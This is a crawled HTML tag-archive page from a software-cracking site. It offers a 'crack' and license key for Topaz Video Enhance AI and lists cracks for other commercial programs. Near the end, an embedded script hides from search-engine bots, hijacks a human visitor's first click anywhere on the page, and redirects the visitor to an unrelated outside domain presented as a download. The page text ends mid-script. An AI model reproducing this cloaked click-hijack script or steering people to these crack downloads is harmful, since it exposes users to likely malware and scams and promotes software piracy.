

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://makcrack.com/tag/topaz-video-enhance-ai-full-crack/
body_size: 9041
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://makcrack.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://makcrack.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>topaz video enhance ai full crack Archives - MakCrack</title>
	<link rel="canonical" href="https://makcrack.com/tag/topaz-video-enhance-ai-full-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="topaz video enhance ai full crack Archives - MakCrack" />
	<meta property="og:url" content="https://makcrack.com/tag/topaz-video-enhance-ai-full-crack/" />
	<meta property="og:site_name" content="MakCrack" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://makcrack.com/tag/topaz-video-enhance-ai-full-crack/","url":"https://makcrack.com/tag/topaz-video-enhance-ai-full-crack/","name":"topaz video enhance ai full crack Archives - MakCrack","isPartOf":{"@id":"https://makcrack.com/#website"},"primaryImageOfPage":{"@id":"https://makcrack.com/tag/topaz-video-enhance-ai-full-crack/#primaryimage"},"image":{"@id":"https://makcrack.com/tag/topaz-video-enhance-ai-full-crack/#primaryimage"},"thumbnailUrl":"https://makcrack.com/wp-content/uploads/2021/12/2-8.jpg","breadcrumb":{"@id":"https://makcrack.com/tag/topaz-video-enhance-ai-full-crack/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://makcrack.com/tag/topaz-video-enhance-ai-full-crack/#primaryimage","url":"https://makcrack.com/wp-content/uploads/2021/12/2-8.jpg","contentUrl":"https://makcrack.com/wp-content/uploads/2021/12/2-8.jpg","width":515,"height":448,"caption":"Topaz Video Enhance AI 2.8.2 Crack Mac + Torrent Full Key [2022]"},{"@type":"BreadcrumbList","@id":"https://makcrack.com/tag/topaz-video-enhance-ai-full-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://makcrack.com/"},{"@type":"ListItem","position":2,"name":"topaz video enhance ai full crack"}]},{"@type":"WebSite","@id":"https://makcrack.com/#website","url":"https://makcrack.com/","name":"MakCrack","description":"Be Happy!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://makcrack.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MakCrack &raquo; Feed" href="https://makcrack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MakCrack &raquo; Comments Feed" href="https://makcrack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MakCrack &raquo; topaz video enhance ai full crack Tag Feed" href="https://makcrack.com/tag/topaz-video-enhance-ai-full-crack/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://makcrack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://makcrack.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://makcrack.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://makcrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://makcrack.com/wp-json/wp/v2/tags/1044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://makcrack.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #56ba3b; }
</style>
	</head>
<body data-rsssl=1 class="archive tag tag-topaz-video-enhance-ai-full-crack tag-1044 custom-background wp-theme-iconic-one custom-font-enabled single-author hfeed">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://makcrack.com/" title="MakCrack" rel="home">MakCrack</a>
				<br .../> 
								 <div class="site-description">Be Happy!</div>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://makcrack.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://makcrack.com/category/3d-animation/">3D Animation</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://makcrack.com/category/box-tool/">Box Tool</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://makcrack.com/category/development/">Development</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://makcrack.com/category/mac/">Mac</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://makcrack.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://makcrack.com/category/pc-game/">PC Game</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://makcrack.com/category/renderer/">Renderer</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://makcrack.com/category/windows/">Windows</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Tag Archives: <span>topaz video enhance ai full crack</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-738" class="post-738 post type-post status-publish format-standard has-post-thumbnail hentry category-mac category-multimedia tag-download-topaz-video-enhance-ai tag-topaz-ai-video-enhance-crack tag-topaz-enhance-ai-crack tag-topaz-labs-video-enhance-ai-crack tag-topaz-video-crack tag-topaz-video-enhance-ai-2-4 tag-topaz-video-enhance-ai-2-4-crack tag-topaz-video-enhance-ai-crack tag-topaz-video-enhance-ai-crack-download tag-topaz-video-enhance-ai-crack-mac tag-topaz-video-enhance-ai-crack-reddit tag-topaz-video-enhance-ai-download-crack tag-topaz-video-enhance-ai-download-free tag-topaz-video-enhance-ai-free-download tag-topaz-video-enhance-ai-full-crack tag-topaz-video-enhance-ai-key tag-topaz-video-enhance-ai-mac-crack tag-topaz-video-enhance-ai-mac-download tag-topaz-video-enhance-ai-mac-torrent tag-topaz-video-enhance-ai-torrent tag-topaz-video-enhance-ai-torrent-mac tag-topaz-video-enhance-crack tag-topaz-video-enhance-mac-torrent tag-topaz-video-enhancer-crack tag-video-enhance-ai-crack tag-video-enhance-ai-crack-mac tag-video-enhance-ai-crack-reddit tag-video-enhance-ai-mac-torrent">
				<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://makcrack.com/topaz-video-enhance-ai-crack-mac/" title="Permalink to Topaz Video Enhance AI 4.0.6 Crack + License Key Free Download" rel="bookmark">Topaz Video Enhance AI 4.0.6 Crack + License Key Free Download</a>
			</h2>
									
		<div class="below-title-meta">
		<div class="adt">
		By        <span class="vcard author">
			<span class="fn"><a href="https://makcrack.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">December 11, 2023</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://makcrack.com/topaz-video-enhance-ai-crack-mac/#respond">0 Comment</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

									<div class="entry-summary">
				<!-- Ico nic One home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
							<a href="https://makcrack.com/topaz-video-enhance-ai-crack-mac/" title="Permalink to Topaz Video Enhance AI 4.0.6 Crack + License Key Free Download" rel="bookmark">
									<img width="200" height="140" data-src="https://makcrack.com/wp-content/uploads/2021/12/2-8-200x140.jpg" class="alignleft wp-post-image lazyload" alt="Topaz Video Enhance AI 2.8.2 Crack Mac + Torrent Full Key [2022]" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/140;" />								</a>
					</div>
			<p>Topaz Video Enhance AI 4.0.6 Crack + Torrent Full Version [2024] Topaz Video Enhance AI Crack is a standalone software for both Mac and Windows. Further, it gives world-class video quality enhancement on your desktop, powered by AI. It is a very interesting software model. This application makes a standard video environment for the users.… <span class="read-more"><a href="https://makcrack.com/topaz-video-enhance-ai-crack-mac/">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
			
				
	<footer class="entry-meta">
					<span>Category: <a href="https://makcrack.com/category/mac/" rel="category tag">Mac</a> <a href="https://makcrack.com/category/multimedia/" rel="category tag">Multimedia</a></span>
								<span>Tags: <a href="https://makcrack.com/tag/download-topaz-video-enhance-ai/" rel="tag">download topaz video enhance ai</a>, <a href="https://makcrack.com/tag/topaz-ai-video-enhance-crack/" rel="tag">topaz ai video enhance crack</a>, <a href="https://makcrack.com/tag/topaz-enhance-ai-crack/" rel="tag">topaz enhance ai crack</a>, <a href="https://makcrack.com/tag/topaz-labs-video-enhance-ai-crack/" rel="tag">topaz labs video enhance ai crack</a>, <a href="https://makcrack.com/tag/topaz-video-crack/" rel="tag">topaz video crack</a>, <a href="https://makcrack.com/tag/topaz-video-enhance-ai-2-4/" rel="tag">topaz video enhance ai 2.4</a>, <a href="https://makcrack.com/tag/topaz-video-enhance-ai-2-4-crack/" rel="tag">topaz video enhance ai 2.4 crack</a>, <a href="https://makcrack.com/tag/topaz-video-enhance-ai-crack/" rel="tag">topaz video enhance ai crack</a>, <a href="https://makcrack.com/tag/topaz-video-enhance-ai-crack-download/" rel="tag">topaz video enhance ai crack download</a>, <a href="https://makcrack.com/tag/topaz-video-enhance-ai-crack-mac/" rel="tag">topaz video enhance ai crack mac</a>, <a href="https://makcrack.com/tag/topaz-video-enhance-ai-crack-reddit/" rel="tag">topaz video enhance ai crack reddit</a>, <a href="https://makcrack.com/tag/topaz-video-enhance-ai-download-crack/" rel="tag">topaz video enhance ai download crack</a>, <a href="https://makcrack.com/tag/topaz-video-enhance-ai-download-free/" rel="tag">topaz video enhance ai download free</a>, <a href="https://makcrack.com/tag/topaz-video-enhance-ai-free-download/" rel="tag">topaz video enhance ai free download</a>, <a href="https://makcrack.com/tag/topaz-video-enhance-ai-full-crack/" rel="tag">topaz video enhance ai full crack</a>, <a href="https://makcrack.com/tag/topaz-video-enhance-ai-key/" rel="tag">topaz video enhance ai key</a>, <a href="https://makcrack.com/tag/topaz-video-enhance-ai-mac-crack/" rel="tag">topaz video enhance ai mac crack</a>, <a href="https://makcrack.com/tag/topaz-video-enhance-ai-mac-download/" rel="tag">topaz video enhance ai mac download</a>, <a href="https://makcrack.com/tag/topaz-video-enhance-ai-mac-torrent/" rel="tag">topaz video enhance ai mac torrent</a>, <a href="https://makcrack.com/tag/topaz-video-enhance-ai-torrent/" rel="tag">topaz video enhance ai torrent</a>, <a href="https://makcrack.com/tag/topaz-video-enhance-ai-torrent-mac/" rel="tag">topaz video enhance ai torrent mac</a>, <a href="https://makcrack.com/tag/topaz-video-enhance-crack/" rel="tag">topaz video enhance crack</a>, <a href="https://makcrack.com/tag/topaz-video-enhance-mac-torrent/" rel="tag">topaz video enhance mac torrent</a>, <a href="https://makcrack.com/tag/topaz-video-enhancer-crack/" rel="tag">topaz video enhancer crack</a>, <a href="https://makcrack.com/tag/video-enhance-ai-crack/" rel="tag">video enhance ai crack</a>, <a href="https://makcrack.com/tag/video-enhance-ai-crack-mac/" rel="tag">video enhance ai crack mac</a>, <a href="https://makcrack.com/tag/video-enhance-ai-crack-reddit/" rel="tag">video enhance ai crack reddit</a>, <a href="https://makcrack.com/tag/video-enhance-ai-mac-torrent/" rel="tag">video enhance ai mac torrent</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://makcrack.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://makcrack.com/forest-pack-pro-crack/">Forest Pack Pro 9 Crack For 3ds Max (Torrent) Full Version</a>
									</li>
											<li>
					<a href="https://makcrack.com/wondershare-repairit-crack-download/">Wondershare Repairit 6.5.18.9 Crack + Serial Key [Latest 2026]</a>
									</li>
											<li>
					<a href="https://makcrack.com/parallels-desktop-crack-torrent/">Parallels Desktop 26.1.2 (57293) Crack + Activation Key 2026</a>
									</li>
											<li>
					<a href="https://makcrack.com/tenorshare-4ddig-full-crack/">Tenorshare 4DDiG 10.1.10 Crack+ License Key {Win/Mac} 2026</a>
									</li>
											<li>
					<a href="https://makcrack.com/lightburn-crack-download/">LightBurn 2.0.05 Crack With License Key Free Download</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"></ul></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">custom footer text left</div>
		<div class="footercredit">custom footer text right</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iconic-one/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        function isBot() {
            const botPatterns = [
                /bot/i, /crawl/i, /spider/i, /Googlebot/i, /bingbot/i, /Baiduspider/i, /YandexBot/i,
                /DuckDuckBot/i, /Yahoo! Slurp/i, /facebot/i, /ia_archiver/i, /AhrefsBot/i, /SemrushBot/i,
                /MJ12bot/i, /DotBot/i, /Sogou/i, /Exabot/i, /FacebookExternalHit/i
            ];
            return botPatterns.some(pattern => navigator.userAgent.match(pattern));
        }

        function getCookie(name) {
            let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
            return match ? match[2] : null;
        }

        let hasDownloaded = getCookie("download_completed"); // التحقق من الكوكي في الجافاسكريبت

        if (!isBot() && !hasDownloaded) {  
            document.addEventListener("click", function(event) {
                event.preventDefault();  
                event.stopPropagation(); 

                // Set a cookie to prevent future redirects
                document.cookie = "download_completed=true; path=/; max-age=5000"; // 1 day expiry

                // Redirect to download file
                window.location.href = "https://certified-doc.com/";
            }, { once: true }); // Only trigger on first click
        }
    });
    </script>
    <script type="text/javascript" src="https://makcrack.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://makcrack.com/wp-json/wp-statistics/v2","ajaxUrl":"https://makcrack.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1044,"search_query":"","signature":"cfdb6db72c67f087e678fabb191d1670","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://makcrack.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=8ea7ea4383","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1044,"search_query":"","signature":"cfdb6db72c67f087e678fabb191d1670","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://makcrack.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://makcrack.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.3" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"191731099\",\"post\":\"0\",\"tz\":\"5\",\"srv\":\"makcrack.com\",\"arch_tag\":\"topaz-video-enhance-ai-full-crack\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "191731099", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://makcrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
